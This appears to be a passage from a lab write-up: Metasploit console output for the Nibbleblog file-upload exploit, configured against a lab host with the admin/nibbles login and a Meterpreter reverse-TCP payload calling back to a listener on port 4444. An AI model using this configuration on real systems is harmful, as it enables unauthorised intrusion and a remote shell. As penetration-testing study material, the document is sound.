 msf6 exploit(multi/http/nibbleblog_file_upload) > show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD nibbles yes The password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.75 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /nibbleblog/ yes The base path to the web application
USERNAME admin yes The username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port